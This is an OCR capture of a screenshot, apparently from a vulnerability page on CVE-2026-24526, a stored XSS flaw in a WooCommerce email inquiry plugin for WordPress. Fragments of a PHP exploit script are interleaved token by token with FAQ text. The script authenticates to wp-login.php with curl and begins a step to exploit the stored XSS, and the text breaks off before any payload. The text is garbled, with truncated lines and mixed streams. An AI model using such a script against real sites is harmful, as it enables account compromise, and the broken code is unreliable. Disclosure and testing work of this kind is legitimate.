
// 1. Authenticate to WordPress
$login_url
=
$target_url
.
'/wp-login.php'
;
$login_fields
=
[
Frequently Asked
'log'
=>
$username
,
'pwd'
=>
$password
,
Questions
'wp-submit'
=>
'Log In'
,
'redirect_to'
=>
$target_url
.
'/wp-admin
'testcookie'
=>
'1'
]
;
What is CVE-2026-24526?
curl_setopt
(
$ch
,
CURLOPT_URL
,
$login_url
)
;
Overview of the vulnerability
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
CVE-2026-24526 is a stored
$response
=
curl_exec
(
$ch
)
;
cross-site scripting (XSS)
// Check for login success by looking for das
vulnerability in the Email Inquiry &
if
(
strpos
(
$response
,
'wp-admin'
)
===
false
&
Cart Options for WooCommerce
die
(
'Authentication failed. Check credent
plugin for WordPress. It affects
}
versions up to and including 3.4.3,
// 2. Attempt to exploit the stored XSS via a